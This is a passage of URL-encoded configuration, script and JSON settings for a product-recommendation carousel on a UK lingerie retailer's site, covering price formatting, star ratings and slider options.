6px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.classList.add('saleColor');%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20console.log(starRateAvg.textContent)%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars)%20+%201;%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3C!--!%20Font%20Awesome%20Pro%206.4.0%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license%20(Commercial%20License)%20Copyright%202023%20Fonticons,%20Inc.%20--%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.5L310.9%2016.7z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.6L310.9%2016.7zM288%20103.2l0%200%2033.1%20104.1c3.2%2010%2012.4%2016.7%2022.9%2016.7H450.1l-88.8%2069.1c-7.9%206.2-11.2%2016.6-8.1%2026.2l32.5%20102.3-82.9-64.5c-4.3-3.4-9.5-5.1-14.7-5.1V103.2z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D%0A%0A%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D%7D,%22css%22:%7B%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2230%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2230%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%220%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:234365,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22reviewRatingAvg%22,%22starRatingReview%22:%22reviewRatingCount%22%7D,%22numOfItems%22:12,%22translations%22:%7B%7D%7D%7D%7D","Any%20other%20PLP%20%3E%202%20PDPs","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recently%2520Viewed...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:234365,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","CART: Bottom Recs","div#cq_recomm_slot-615ac404fb97e75b833e1cbb39","div#cq_recomm_slot-615ac404fb97e75b833e1cbb39 .product",'DYO.Q(DYO.waitForElementAsync(".cart__totals__item__total .sub-total",1, 10, 100))\n  .then(function(elements) {\n    console.log(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    return parseFloat(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    \n  }, function() {\n    return 0;\n  });',"Cart%20Evaluator","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Add%2520some%2520extra%2520treats%2520to%2520your%2520order%2521%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%